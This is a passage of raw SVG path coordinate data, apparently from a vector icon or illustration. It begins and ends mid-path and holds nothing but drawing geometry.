0.146-0.263 0.23c0 0 0 0.038 0 0.063-0.121 0.054-0.209 0.038-0.297 0.155s-0.025 0.146 0 0.242c-0.065-0.005-0.125-0.015-0.183-0.031l0.007 0.002c-0.096-0.042-0.096-0.046-0.234 0.059-0.085 0.080-0.176 0.155-0.272 0.224l-0.008 0.006c-0.15 0.084-0.263 0.188-0.397 0.276-0.033 0.025-0.070 0.048-0.109 0.065l-0.004 0.001c-0.145 0.045-0.272 0.111-0.384 0.195l0.003-0.002-0.556 0.305c-0.046 0-0.084 0.079-0.117 0.092-0.155 0.050-0.272 0.176-0.439 0.209-0.169 0.045-0.317 0.117-0.447 0.212l0.004-0.003c-0.102 0.067-0.22 0.124-0.344 0.168l-0.012 0.003c-0.14 0.071-0.306 0.137-0.478 0.19l-0.023 0.006c-0.172 0.032-0.322 0.108-0.444 0.214l0.001-0.001c-0.077 0.067-0.172 0.116-0.276 0.141l-0.005 0.001-0.36 0.088c-0.096 0.025-0.163 0.063-0.15 0.125s0 0.029 0 0.025c-0.097 0.004-0.189 0.016-0.278 0.035l0.010-0.002-0.836 0.263h-0.038c-0.148 0.097-0.327 0.159-0.519 0.171l-0.003 0c-0.205 0.029-0.376 0.121-0.569 0.159-0.028 0.005-0.053 0.018-0.071 0.038l-0 0c-0.067 0.054-0.153 0.088-0.247 0.088h-0l-0.213 0.038c-0.206 0.013-0.398 0.050-0.581 0.109l0.017-0.005s-0.029 0-0.042 0c-0.092 0-0.184 0-0.276 0.029s-0.272 0.059-0.418 0.071c-0 0-0.001 0-0.001 0-0.179 0-0.353 0.018-0.521 0.053l0.017-0.003c-0.016 0.004-0.035 0.006-0.054 0.006s-0.038-0.002-0.056-0.007l0.002 0c-0.054-0.006-0.118-0.010-0.182-0.010-0.152 0-0.3 0.020-0.44 0.059l0.012-0.003-0.284-0.038c-0.067-0.001-0.133-0.007-0.196-0.018l0.008 0.001c-0.202-0.053-0.447-0.097-0.697-0.123l-0.022-0.002-0.297-0.050c-0.234-0.046-0.46-0.151-0.698-0.188-0.067-0.008-0.128-0.027-0.183-0.056l0.003 0.001c-0.13-0.108-0.277-0.206-0.434-0.286l-0.014-0.006c-0.234-0.118-0.434-0.266-0.606-0.443l-0.001-0c-0.024-0.023-0.050-0.043-0.077-0.061l-0.002-0.001c-0.227-0.102-0.402-0.286-0.491-0.512l-0.002-0.006-0.209-0.13c-0.024-0.17-0.081-0.322-0.166-0.456l0.003 0.005c-0.030-0.059-0.071-0.108-0.12-0.146l-0.001-0.001c-0.057-0.064-0.106-0.137-0.144-0.216l-0.002-0.006c-0.034-0.091-0.064-0.2-0.086-0.313l-0.002-0.013c-0.014-0.055-0.035-0.104-0.064-0.148l0.001 0.002c-0.069-0.080-0.114-0.182-0.125-0.295l-0-0.002c0-0.067-0.046-0.138-0.063-0.209s-0.033-0.117-0.046-0.18c-0.059-0.368-0.029-0.732-0.084-1.104-0.004-0.016-0.006-0.034-0.006-0.052s0.002-0.037 0.007-0.054l-0 0.002c0.014-0.037 0.022-0.079 0.022-0.123s-0.008-0.087-0.023-0.126l0.001 0.002c-0.004-0.019-0.006-0.042-0.006-0.065s0.002-0.045 0.007-0.067l-0 0.002c0.013-0.041 0.020-0.088 0.020-0.137 0-0.105-0.034-0.203-0.092-0.282l0.001 0.001c0.042-0.054 0.067-0.122 0.067-0.196 0-0.025-0.003-0.050-0.008-0.074l0 0.002c-0.002-0.012-0.004-0.026-0.004-0.040s0.001-0.028 0.004-0.041l-0 0.001c0.037-0.118 0.059-0.254 0.059-0.395 0-0.093-0.009-0.183-0.027-0.27l0.001 0.009c-0.010-0.031-0.016-0.067-0.016-0.105s0.006-0.073 0.016-0.107l-0.001 0.003c0.015-0.036 0.023-0.078 0.023-0.121s-0.009-0.085-0.024-0.123l0.001 0.002c-0.002-0.008-0.003-0.016-0.003-0.025s0.001-0.018 0.003-0.026l-0 0.001 0.071-0.071c0-0.121 0.029-0.217 0.046-0.318l0.059-0.205v-0.125l0.071-0.293c0.003-0.092 0.014-0.18 0.031-0.265l-0.002 0.010c0.066-0.168 0.105-0.362 0.105-0.565 0-0.041-0.002-0.082-0.005-0.122l0 0.005s0 0 0-0.025 0.1 0 0.105-0.138c-0.001-0.083-0.008-0.164-0.022-0.243l0.001 0.009c0.062-0.077 0.1-0.175 0.1-0.283 0-0.020-0.001-0.039-0.004-0.058l0 0.002c0.001-0.052 0.015-0.101 0.038-0.144l-0.001 0.002c0.045-0.090 0.089-0.165 0.138-0.237l-0.004 0.007c0.073-0.096 0.117-0.218 0.117-0.35 0-0.008-0-0.015-0-0.023l0 0.001c-0.003-0.015-0.004-0.033-0.004-0.051 0-0.091 0.037-0.173 0.096-0.233l-0 0c0.014-0.016 0.026-0.034 0.037-0.053l0.001-0.002c0.013-0.194 0.057-0.375 0.129-0.541l-0.004 0.010c0.034-0.070 0.055-0.152 0.055-0.239 0-0.006-0-0.011-0-0.017l0 0.001c-0.001-0.008-0.002-0.018-0.002-0.027s0.001-0.019 0.002-0.028l-0 0.001 0.088-0.075c0.006-0.050 0.017-0.096 0.031-0.139l-0.002 0.005c0.099-0.138 0.168-0.303 0.196-0.483l0.001-0.006c0.028-0.116 0.073-0.218 0.132-0.309l-0.002 0.004c0.048-0.077 0.088-0.166 0.115-0.26l0.002-0.007c0.059-0.176 0.184-0.314 0.226-0.493l0.025-0.029c0.118-0.152 0.194-0.342 0.205-0.549l0-0.002c-0-0.002-0-0.005-0-0.008 0-0.033 0.009-0.063 0.026-0.089l-0 0.001c0.042-0.067 0.068-0.147 0.071-0.233l0-0.001c0.011-0.055 0.034-0.103 0.067-0.143l-0 0.001c0.084-0.050 0.054-0.134 0.067-0.155l0.33-0.351c0.084-0.266 0.219-0.495 0.394-0.687l-0.001 0.001c-0.054-0.038-0.163 0.029-0.117-0.134l0.134-0.033 0.255-0.318c0-0.054 0-0.134 0.038-0.213 0.187-0.167 0.33-0.378 0.415-0.617l0.003-0.010c0.139-0.078 0.245-0.2 0.3-0.347l0.002-0.005 0.063-0.155 0.125-0.263c0.038-0.019 0.070-0.037 0.1-0.057l-0.004 0.002c0.046-0.029 0.086-0.062 0.121-0.1l0-0c0.155-0.182 0.276-0.398 0.348-0.635l0.003-0.013c0.093-0.018 0.17-0.077 0.212-0.157l0.001-0.002c0.052-0.093 0.128-0.167 0.219-0.216l0.003-0.001c0.046-0.032 0.085-0.071 0.116-0.116l0.001-0.002c0.113-0.163 0.226-0.326 0.347-0.481 0.011-0.019 0.024-0.035 0.038-0.050l-0 0c0.18-0.137 0.335-0.296 0.464-0.474l0.005-0.007c0.010-0.014 0.019-0.031 0.025-0.049l0-0.001h-0.113c0.026-0.060 0.073-0.106 0.132-0.129l0.002-0.001c0.162-0.077 0.295-0.192 0.391-0.335l0.002-0.003c0.059-0.112 0.144-0.203 0.248-0.266l0.003-0.002 0.071-0.167c0.13-0.037 0.236-0.119 0.304-0.228l0.001-0.002c0.019-0.019 0.041-0.035 0.066-0.045l0.001-0.001c0.143-0.059 0.252-0.175 0.3-0.318l0.001-0.004c0.048-0.109 0.124-0.199 0.219-0.262l0.002-0.001h0.042c0.096 0.038 0.105 0.029 0.213-0.1 0.058-0.067 0.117-0.129 0.179-0.187l0.001-0.001c0.072-0.060 0.135-0.126 0.19-0.198l0.002-0.003c0.071-0.083 0.15-0.154 0.238-0.215l0.004-0.003c0.047-0.024 0.102-0.042 0.16-0.050l0.003-0 0.343-0.372c0.074-0.085 0.166-0.152 0.271-0.195l0.005-0.002c0.047-0.014 0.088-0.039 0.121-0.071l-0 0c0.192-0.202 0.414-0.373 0.659-0.507l0.014-0.007c0.073-0.035 0.133-0.088 0.175-0.153l0.001-0.002c0.037-0.058 0.096-0.1 0.166-0.113l0.002-0c0.079 0 0.125-0.063 0.188-0.117 0.114-0.113 0.254-0.201 0.411-0.253l0.008-0.002c0.102-0.026 0.191-0.063 0.273-0.111l-0.005 0.003c0.218-0.111 0.406-0.231 0.58-0.369l-0.007 0.005c0.090-0.004 0.174-0.021 0.253-0.048l-0.007 0.002c0.099-0.061 0.219-0.097 0.348-0.097 0.011 0 0.023 0 0.034 0.001l-0.002-0c0.013 0.003 0.027 0.004 0.042 0.004s0.029-0.001 0.043-0.004l-0.001 0 0.418-0.159c0.050-0.016 0.107-0.025 0.166-0.025 0.001 0 0.001 0 0.002 0h-0c0.011 0.001 0.025 0.001 0.038 0.001 0.128 0 0.249-0.031 0.355-0.087l-0.004 0.002c0.048-0.024 0.105-0.038 0.165-0.038 0.005 0 0.011 0 0.016 0l-0.001-0c0.041 0.003 0.089 0.005 0.137 0.005 0.188 0 0.37-0.028 0.541-0.080l-0.013 0.003c0.017-0.001 0.038-0.001 0.058-0.001 0.109 0 0.217 0.009 0.321 0.028l-0.011-0.002z">
                </path>
                <path d="M6.551 26.728c-0.031 0.002-0.068 0.003-0.105 0.003s-0.073-0.001-0.11-0.003l0.005 0c-0.042-0.009-0.090-0.014-0.14-0.014s-0.098 0.005-0.145 0.014l0.005-0.001c-0.025 0.005-0.054 0.007-0.084 0.007s-0.058-0.003-0.087-0.008l0.003 0c-0.081-0.015-0.175-0.024-0.27-0.025l-0.001-0c-0.033 0.002-0.072 0.003-0.111 0.003s-0.078-0.001-0.116-0.003l0.005 0-0.28-0.038c-0.197-0.025-0.397-0.050-0.598-0.096-0.070-0.018-0.132-0.048-0.185-0.089l0.001 0.001h-0.021c-0.297-0.078-0.543-0.161-0.782-0.258l0.042 0.015-0.067-0.029-0.134-0.063h-0.033c-0.084-0.056-0.151-0.133-0.195-0.222l-0.001-0.003c-0.048-0.057-0.112-0.1-0.185-0.121l-0.003-0.001c-0.070-0.020-0.13-0.053-0.18-0.097l0.001 0c-0.232-0.171-0.436-0.355-0.62-0.557l-0.003-0.003c-0.381-0.415-0.711-0.887-0.974-1.398l-0.017-0.036c0-0.033-0.029-0.067-0.038-0.096-0.128-0.345-0.231-0.75-0.289-1.169l-0.004-0.031v-0.042c0-0.079-0.021-0.159-0.038-0.234-0.023-0.069-0.036-0.148-0.036-0.231 0-0.045 0.004-0.090 0.012-0.133l-0.001 0.005c-0.052-0.135-0.085-0.29-0.092-0.453l-0-0.003c0-0.054 0-0.109 0-0.159-0.002-0.016-0.003-0.034-0.003-0.052s0.001-0.037 0.003-0.054l-0 0.002c0-0.125 0-0.259 0-0.393s0-0.259 0-0.389v-0.079c0.003-0.031 0.005-0.066 0.005-0.102s-0.002-0.072-0.005-0.107l0 0.005c-0.006-0.064-0.010-0.139-0.010-0.214 0-0.23 0.032-0.453 0.093-0.664l-0.004 0.017c0.004-0.031 0.007-0.066 0.007-0.102s-0.002-0.072-0.007-0.106l0 0.004c0.007-0.152 0.034-0.294 0.078-0.429l-0.003 0.011c0.015-0.070 0.024-0.15 0.025-0.233v-0.001c0.016-0.336 0.081-0.651 0.187-0.947l-0.007 0.023c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.002-0.024-0.004-0.053-0.004-0.081 0-0.121 0.024-0.237 0.069-0.343l-0.002 0.006c0-0.008 0.001-0.018 0.001-0.027s-0-0.019-0.001-0.029l0 0.001c-0.001-0.014-0.002-0.030-0.002-0.046s0.001-0.032 0.002-0.048l-0 0.002 0.029-0.121c0.048-0.238 0.118-0.448 0.208-0.646l-0.008 0.018c0.046-0.023 0.085-0.054 0.117-0.091l0-0.001c0-0.118 0.025-0.23 0.069-0.332l-0.002 0.005 0.021-0.054 0.038-0.125c0.035-0.158 0.088-0.298 0.159-0.426l-0.004 0.008v-0.113l0.1-0.334c0.023-0.063 0.048-0.117 0.078-0.168l-0.003 0.005c0.052-0.076 0.089-0.166 0.104-0.264l0-0.004c0.016-0.091 0.044-0.172 0.082-0.248l-0.002 0.005v-0.046c0.033-0.084 0.071-0.163 0.105-0.242l0.096-0.176c0.009-0.028 0.019-0.051 0.031-0.074l-0.001 0.003c0.109-0.242 0.209-0.489 0.309-0.74l0.121-0.301c0.041-0.091 0.090-0.169 0.148-0.24l-0.002 0.002 0.075-0.105c0.042-0.054 0.063-0.088 0.059-0.109-0-0.002-0-0.005-0-0.008 0-0.065 0.019-0.126 0.051-0.178l-0.001 0.001c0.052-0.097 0.1-0.21 0.138-0.328l0.004-0.015c0.029-0.067 0.054-0.134 0.088-0.201 0.018-0.038 0.038-0.071 0.060-0.102l-0.001 0.002 0.025-0.042c0.033-0.054 0.063-0.1 0.096-0.146 0.044-0.059 0.084-0.127 0.118-0.198l0.003-0.007c0.034-0.070 0.061-0.151 0.078-0.236l0.001-0.007v-0.054l0.042-0.033c0.075-0.065 0.137-0.141 0.186-0.226l0.002-0.004c0.127-0.229 0.25-0.422 0.384-0.606l-0.012 0.017 0.121-0.171 0.033-0.050c0.050-0.149 0.122-0.279 0.215-0.391l-0.002 0.002 0.033-0.046 0.276-0.418c0.032-0.047 0.064-0.088 0.098-0.127l-0.002 0.002c0.020-0.021 0.039-0.045 0.057-0.069l0.002-0.002 0.1-0.134 0.096-0.13c0.094-0.148 0.206-0.273 0.336-0.378l0.003-0.002c0.051-0.135 0.131-0.248 0.233-0.338l0.001-0.001 0.038-0.033 0.038-0.042c0.113-0.188 0.234-0.351 0.37-0.5l-0.002 0.003 0.18-0.222c0.033-0.043 0.066-0.081 0.101-0.117l-0 0c0.064-0.057 0.114-0.127 0.149-0.205l0.002-0.004c0.030-0.073 0.081-0.131 0.145-0.171l0.002-0.001 0.033-0.029c0.071-0.059 0.084-0.071 0.088-0.096 0.044-0.094 0.113-0.17 0.198-0.22l0.002-0.001c0.046-0.026 0.084-0.061 0.112-0.103l0.001-0.001c0.050-0.060 0.103-0.113 0.161-0.161l0.002-0.002c0.134-0.127 0.256-0.264 0.366-0.41l0.006-0.008 0.025-0.029c0.156-0.191 0.323-0.36 0.504-0.514l0.006-0.005c0.092-0.079 0.184-0.151 0.284-0.226l0.059-0.042c0.103-0.121 0.214-0.229 0.334-0.327l0.005-0.004c0.084-0.068 0.159-0.136 0.23-0.209l0-0c0.155-0.155 0.322-0.301 0.489-0.443s0.318-0.272 0.468-0.418c0.041-0.053 0.087-0.1 0.136-0.141l0.001-0.001c0.273-0.162 0.508-0.327 0.729-0.509l-0.010 0.008 0.109-0.071c0.081-0.046 0.151-0.099 0.214-0.159l-0 0c0.048-0.047 0.107-0.084 0.173-0.104l0.003-0.001h0.063c0.119-0.141 0.275-0.247 0.453-0.303l0.007-0.002h0.054c0.084-0.033 0.184-0.075 0.197-0.117l0.025-0.096h0.096c0.189-0.041 0.357-0.106 0.511-0.193l-0.009 0.005c0.157-0.082 0.348-0.164 0.545-0.233l0.032-0.010c0.013-0.001 0.028-0.002 0.044-0.002s0.031 0.001 0.046 0.002l-0.002-0 0.598-0.205c0.089-0.043 0.198-0.087 0.311-0.124l0.019-0.005 0.163-0.025 0.184-0.025c0.146-0.030 0.315-0.048 0.488-0.050h0.002q0.125 0 0.251 0h0.268c0.205 0 0.418 0 0.61 0v0c0.119 0.007 0.231 0.035 0.332 0.082l-0.006-0.002 0.096 0.033 0.067 0.033c0.148 0.017 0.282 0.051 0.409 0.1l-0.011-0.004 0.075 0.013c0.35 0.097 0.656 0.24 0.931 0.425l-0.011-0.007 0.050 0.025c0.109 0.067 0.217 0.13 0.318 0.205l0.326 0.301c0.047 0.040 0.099 0.079 0.153 0.114l0.006 0.003c0.142 0.103 0.259 0.233 0.344 0.383l0.003 0.006c0.010 0.021 0.021 0.039 0.034 0.055l-0.001-0.001c0.176 0.145 0.317 0.325 0.414 0.53l0.004 0.009c0.042 0.079 0.084 0.155 0.13 0.226 0.090 0.142 0.166 0.305 0.222 0.478l0.004 0.015 0.1 0.234c0.099 0.174 0.168 0.378 0.192 0.595l0.001 0.007c0.017 0.076 0.039 0.141 0.066 0.204l-0.003-0.007 0.038 0.105c0.002 0.009 0.003 0.020 0.003 0.031s-0.001 0.022-0.003 0.032l0-0.001 0.046 0.192c0.086 0.313 0.137 0.673 0.138 1.044v0.001c-0.002 0.014-0.003 0.030-0.003 0.046s0.001 0.032 0.003 0.048l-0-0.002 0.021 0.13c0.001 0.017 0.002 0.037 0.002 0.056s-0.001 0.040-0.002 0.059l0-0.003c0 0.009 0 0.019 0 0.030 0 0.183-0.017 0.362-0.049 0.536l0.003-0.018c-0.002 0.022-0.003 0.047-0.003 0.073s0.001 0.051 0.003 0.076l-0-0.003c0.002 0.019 0.003 0.041 0.003 0.064 0 0.17-0.054 0.328-0.146 0.457l0.002-0.002c0.001 0.012 0.002 0.026 0.002 0.040s-0.001 0.028-0.002 0.041l0-0.002c-0.005 0.077-0.023 0.148-0.052 0.213l0.002-0.004c0 0.038-0.033 0.079-0.050 0.117-0.011 0.021-0.023 0.045-0.032 0.071l-0.001 0.004c-0.050 0.13-0.109 0.259-0.167 0.389-0.076 0.177-0.152 0.324-0.236 0.465l0.010-0.018c-0.074 0.097-0.133 0.209-0.173 0.331l-0.002 0.008c-0.036 0.128-0.115 0.234-0.22 0.304l-0.002 0.001c-0.069 0.064-0.128 0.139-0.173 0.221l-0.002 0.005-0.054 0.092c-0.049 0.063-0.098 0.134-0.141 0.208l-0.005 0.009c-0.054 0.079-0.105 0.159-0.163 0.234s-0.079 0.092-0.121 0.138l-0.054 0.054-0.079 0.075c-0.029 0.026-0.055 0.053-0.078 0.082l-0.001 0.001-0.038 0.046c-0.086 0.136-0.202 0.246-0.338 0.324l-0.005 0.002c-0.176 0.224-0.378 0.416-0.606 0.575l-0.009 0.006-0.151 0.121c-0.161 0.147-0.347 0.269-0.551 0.359l-0.013 0.005c-0.135 0.138-0.294 0.251-0.471 0.334l-0.010 0.004-0.255 0.13c-0.18 0.123-0.402 0.197-0.642 0.197-0.001 0-0.002 0-0.002 0h0s-0.063 0.038-0.088 0.054c-0.147 0.109-0.327 0.182-0.523 0.2l-0.004 0h-0.079c-0.144 0.020-0.31 0.033-0.48 0.033h-0.055c-0.082 0.032-0.176 0.050-0.275 0.050-0.064 0-0.126-0.008-0.186-0.022l0.005 0.001c-0.065-0.007-0.124-0.017-0.181-0.031l0.009 0.002c-0.068-0.017-0.146-0.027-0.226-0.027-0.021 0-0.041 0.001-0.061 0.002l0.003-0c-0.061-0.003-0.118-0.012-0.173-0.026l0.006 0.001h-0.059c-0.092-0.014-0.172-0.033-0.25-0.058l0.012 0.003c-0.010 0.003-0.021 0.005-0.033 0.005s-0.023-0.002-0.034-0.005l0.001 0-0.125-0.054c-0.144-0.056-0.268-0.121-0.384-0.197l0.007 0.005c-0.13-0.1-0.255-0.184-0.38-0.263l-0.054-0.038c-0.229-0.141-0.426-0.302-0.601-0.484l-0.001-0.001c-0.027-0.051-0.058-0.095-0.093-0.135l0.001 0.001c-0.103-0.072-0.19-0.158-0.261-0.256l-0.002-0.003-0.059-0.088c-0.042-0.095-0.108-0.173-0.19-0.229l-0.002-0.001c-0.072-0.054-0.128-0.126-0.162-0.21l-0.001-0.003c-0.020-0.061-0.047-0.113-0.081-0.161l0.001 0.002c-0.031-0.041-0.060-0.088-0.085-0.137l-0.003-0.006-0.13-0.318c-0.025-0.079-0.042-0.15-0.059-0.222s0-0.079-0.029-0.121c-0.020-0.080-0.036-0.177-0.045-0.276l-0.001-0.009c-0.008-0.081-0.020-0.154-0.036-0.225l0.002 0.012c-0.017-0.096-0.027-0.207-0.027-0.321 0-0.405 0.124-0.78 0.336-1.091l-0.004 0.007 0.046-0.075c0.035-0.052 0.065-0.111 0.086-0.175l0.001-0.005c0.026-0.084 0.066-0.156 0.118-0.218l-0.001 0.001c0.084-0.096 0.162-0.203 0.232-0.315l0.006-0.011c0.047-0.078 0.091-0.144 0.138-0.207l-0.004 0.006c0.020-0.030 0.042-0.056 0.067-0.079l0-0c0.084-0.084 0.15-0.142 0.217-0.201 0.092-0.078 0.175-0.157 0.253-0.241l0.002-0.002c0.138-0.157 0.292-0.295 0.46-0.413l0.008-0.005c0.094-0.067 0.176-0.133 0.254-0.203l-0.003 0.002c0.089-0.082 0.189-0.156 0.297-0.217l0.008-0.004 0.15-0.096 0.159-0.1c0.125-0.079 0.247-0.159 0.372-0.226 0.028-0.024 0.062-0.043 0.098-0.054l0.002-0c0.087-0.020 0.164-0.052 0.234-0.094l-0.004 0.002 0.155-0.071 0.075-0.029c0.080-0.042 0.175-0.068 0.275-0.071l0.001-0s0.038-0.025 0.054-0.038c0.075-0.071 0.176-0.115 0.288-0.115 0.014 0 0.027 0.001 0.040 0.002l-0.002-0c0.179-0.1 0.386-0.185 0.604-0.242l0.019-0.004c0.055-0.015 0.118-0.023 0.183-0.023 0.129 0 0.251 0.033 0.356 0.092l-0.004-0.002 0.063 0.033c0.051 0.028 0.095 0.057 0.136 0.090l-0.002-0.002c0.276 0.213 0.197 0.418 0.163 0.481-0.021 0.056-0.048 0.104-0.081 0.148l0.001-0.002-0.063 0.079-0.1-0.025c-0.1-0.025-0.121 0-0.155 0l-0.117 0.088-0.071-0.096c-0.038 0.014-0.083 0.023-0.129 0.023-0.089 0-0.171-0.031-0.236-0.082l0.001 0.001c-0.029-0.029-0.046-0.042-0.138 0-0.098 0.033-0.212 0.057-0.329 0.067l-0.005 0c-0.027 0.002-0.058 0.004-0.090 0.004s-0.063-0.001-0.094-0.004l0.004 0h-0.029l-0.079 0.071-0.046 0.046h-0.084c-0.006-0-0.013-0.001-0.019-0.001-0.123 0-0.231 0.063-0.293 0.158l-0.001 0.001c-0.079 0.094-0.195 0.154-0.325 0.159l-0.001 0c-0.069 0.005-0.131 0.031-0.18 0.072l0.001-0c-0.041 0.037-0.092 0.065-0.148 0.079l-0.002 0.001c-0.081 0.025-0.149 0.072-0.2 0.133l-0.001 0.001-0.046 0.042c-0.101 0.111-0.233 0.191-0.384 0.225l-0.005 0.001c-0.073 0.014-0.134 0.057-0.171 0.116l-0.001 0.001c-0.103 0.131-0.221 0.243-0.354 0.335l-0.005 0.003c-0.090 0.069-0.17 0.145-0.241 0.228l-0.002 0.002-0.217 0.242c-0.038 0.047-0.087 0.083-0.144 0.104l-0.002 0.001c-0.123 0.052-0.214 0.157-0.246 0.286l-0.001 0.003c-0.013 0.032-0.029 0.059-0.047 0.085l0.001-0.001c-0.118 0.203-0.221 0.439-0.298 0.686l-0.007 0.025c-0.009 0.044-0.021 0.082-0.035 0.118l0.002-0.005c-0.056 0.117-0.109 0.255-0.15 0.399l-0.005 0.019-0.025 0.079c0 0.050 0 0.067 0 0.075 0.030 0.061 0.047 0.134 0.047 0.21 0 0.013-0.001 0.026-0.001 0.038l0-0.002v0.067c-0.001 0.017-0.001 0.037-0.001 0.058 0 0.108 0.011 0.214 0.032 0.316l-0.002-0.010c-0.001 0.007-0.001 0.015-0.001 0.023s0 0.016 0.001 0.024l-0-0.001c0.061 0.108 0.113 0.233 0.152 0.364l0.003 0.013c0.031 0.125 0.092 0.232 0.176 0.318l-0-0c0.105 0.104 0.192 0.225 0.256 0.36l0.003 0.008h0.113l0.075 0.134c0.022 0.029 0.040 0.062 0.053 0.098l0.001 0.003c0.021 0.062 0.064 0.112 0.12 0.142l0.001 0.001c0.119 0.085 0.223 0.167 0.322 0.254l-0.004-0.004 0.071 0.063c0.089 0.082 0.189 0.155 0.297 0.214l0.008 0.004c0.138 0.066 0.256 0.147 0.361 0.243l-0.001-0.001 0.071 0.059 0.025-0.042 0.121 0.050c0.052 0.023 0.114 0.044 0.178 0.057l0.006 0.001c0.156 0.006 0.294 0.077 0.388 0.187l0.001 0.001c0.056-0.023 0.122-0.036 0.19-0.036s0.134 0.013 0.194 0.037l-0.003-0.001c0.105 0.025 0.18 0.042 0.234 0 0.039-0.026 0.087-0.042 0.139-0.042 0.016 0 0.032 0.002 0.047 0.004l-0.002-0c0.016 0.002 0.034 0.003 0.052 0.003 0.070 0 0.137-0.013 0.198-0.037l-0.004 0.001c0.091-0.034 0.197-0.054 0.307-0.054 0.002 0 0.005 0 0.007 0h-0c0.089-0.039 0.194-0.070 0.302-0.087l0.007-0.001c0.12-0.018 0.229-0.055 0.327-0.107l-0.005 0.003c0.105-0.060 0.23-0.118 0.358-0.166l0.018-0.006 0.226-0.092c0.049-0.022 0.106-0.036 0.167-0.038h0.001l0.305-0.159c0.063-0.124 0.175-0.216 0.31-0.25l0.003-0.001c0.041-0.015 0.076-0.038 0.105-0.067l0-0c0.063-0.073 0.133-0.136 0.21-0.19l0.004-0.002 0.088-0.067c0.059-0.050 0.121-0.096 0.184-0.142 0.126-0.087 0.236-0.185 0.333-0.295l0.002-0.002c0.057-0.060 0.123-0.111 0.197-0.149l0.004-0.002c0.028-0.011 0.051-0.030 0.067-0.054l0-0.001c0.095-0.188 0.226-0.345 0.386-0.466l0.003-0.002c0.071-0.051 0.129-0.113 0.174-0.185l0.002-0.003c0.038-0.066 0.082-0.122 0.134-0.171l0-0 0.084-0.088c0.032-0.132 0.114-0.241 0.224-0.308l0.002-0.001c0.035-0.127 0.091-0.237 0.165-0.332l-0.002 0.002c0.026-0.033 0.051-0.070 0.073-0.109l0.002-0.004c0.036-0.066 0.072-0.122 0.112-0.175l-0.003 0.004c0.029-0.046 0.063-0.088 0.088-0.13s0-0.042 0-0.046c0.034-0.216 0.122-0.408 0.248-0.567l-0.002 0.002c0.038-0.055 0.064-0.122 0.071-0.195l0-0.002c0.014-0.081 0.030-0.148 0.049-0.215l-0.003 0.014 0.025-0.084c0-0.042 0-0.084 0.025-0.121s0-0.071 0-0.105 0.029-0.084 0.046-0.134 0.021-0.054 0.033-0.084l0.029-0.088c-0.006-0.040-0.009-0.085-0.009-0.132s0.003-0.092 0.010-0.137l-0.001 0.005c0.008-0.069 0.012-0.149 0.012-0.23s-0.004-0.161-0.013-0.24l0.001 0.010c0-0.146-0.042-0.309-0.071-0.468-0.009-0.055-0.014-0.118-0.014-0.182s0.005-0.127 0.015-0.189l-0.001 0.007c0-0.155 0-0.155-0.063-0.238l-0.038-0.033v-0.054c-0.002-0.024-0.003-0.053-0.003-0.082s0.001-0.057 0.003-0.085l-0 0.004c-0.001-0.093-0.027-0.179-0.072-0.253l0.001 0.002c-0.040-0.058-0.064-0.129-0.064-0.207 0-0.023 0.002-0.046 0.006-0.067l-0 0.002c-0.050-0.053-0.081-0.125-0.081-0.204 0-0.011 0.001-0.021 0.002-0.032l-0 0.001c-0.069-0.066-0.119-0.151-0.141-0.247l-0.001-0.003-0.109-0.372c-0.019-0.042-0.038-0.078-0.060-0.112l0.002 0.003c-0.035-0.037-0.066-0.078-0.094-0.122l-0.002-0.003-0.188-0.213c-0.053-0.054-0.086-0.127-0.086-0.209 0-0.013 0.001-0.026 0.003-0.039l-0 0.002h-0.054l-0.004-0.033c-0.079-0.086-0.143-0.187-0.186-0.299l-0.002-0.006-0.025 0.042-0.159-0.23c-0.105-0.151-0.176-0.247-0.293-0.251h-0.1l-0.038-0.092-0.079-0.054-0.092-0.059c-0.049-0.052-0.111-0.091-0.181-0.112l-0.003-0.001c-0.067-0.024-0.125-0.061-0.171-0.109l-0-0-0.063-0.046c-0.069-0.047-0.147-0.087-0.231-0.115l-0.007-0.002-0.084-0.038c-0.055-0.015-0.099-0.031-0.142-0.049l0.009 0.003c-0.084-0.035-0.182-0.064-0.284-0.082l-0.009-0.001c-0.043-0.008-0.081-0.024-0.114-0.047l0.001 0.001-0.071-0.033c-0.067-0.025-0.13-0.054-0.201-0.075-0.052-0.014-0.112-0.022-0.173-0.022-0.013 0-0.025 0-0.038 0.001l0.002-0c-0.046 0.010-0.1 0.015-0.154 0.015-0.114 0-0.222-0.024-0.319-0.067l0.005 0.002h-0.075c-0.071-0.014-0.153-0.021-0.237-0.021-0.012 0-0.024 0-0.036 0l0.002-0c-0.152 0.049-0.327 0.078-0.509 0.078-0.033 0-0.065-0.001-0.098-0.003l0.005 0h-0.092c-0.015-0.003-0.032-0.005-0.050-0.005s-0.035 0.002-0.052 0.005l0.002-0c-0.128 0.069-0.281 0.109-0.443 0.109-0.009 0-0.018-0-0.027-0l0.001 0c-0.016-0.003-0.035-0.004-0.054-0.004s-0.038 0.001-0.056 0.004l0.002-0-0.418 0.159c-0.040 0.019-0.088 0.030-0.138 0.030-0.009 0-0.018-0-0.026-0.001l0.001 0c-0.001 0-0.002 0-0.004 0-0.104 0-0.201 0.030-0.283 0.081l0.002-0.001c-0.062 0.030-0.135 0.048-0.213 0.050h-0.034c-0.099 0.085-0.212 0.159-0.334 0.218l-0.009 0.004c-0.086 0.044-0.157 0.085-0.226 0.131l0.008-0.005c-0.089 0.054-0.192 0.098-0.301 0.128l-0.009 0.002c-0.136 0.048-0.252 0.122-0.347 0.217v0c-0.070 0.079-0.163 0.136-0.268 0.162l-0.004 0.001c-0.026 0.004-0.047 0.020-0.058 0.041l-0 0c-0.062 0.084-0.142 0.15-0.235 0.195l-0.004 0.002c-0.243 0.131-0.451 0.291-0.63 0.48l-0.001 0.001c-0.049 0.047-0.107 0.084-0.172 0.108l-0.003 0.001c-0.086 0.035-0.159 0.088-0.217 0.154l-0.001 0.001-0.372 0.418h-0.163c-0.078 0.058-0.146 0.119-0.208 0.187l-0.001 0.001c-0.064 0.082-0.133 0.154-0.207 0.22l-0.002 0.002c-0.060 0.051-0.113 0.106-0.161 0.165l-0.002 0.002c-0.1 0.121-0.176 0.209-0.343 0.163-0.048 0.042-0.086 0.096-0.108 0.156l-0.001 0.003c-0.066 0.19-0.206 0.339-0.384 0.416l-0.005 0.002c-0.072 0.112-0.177 0.198-0.301 0.245l-0.004 0.001-0.071 0.18-0.050 0.029c-0.082 0.053-0.148 0.125-0.191 0.21l-0.001 0.003c-0.088 0.146-0.21 0.263-0.355 0.345l-0.005 0.003-0.046 0.096c-0.013 0.033-0.031 0.061-0.054 0.084v0l-0.125 0.151c-0.102 0.145-0.227 0.266-0.371 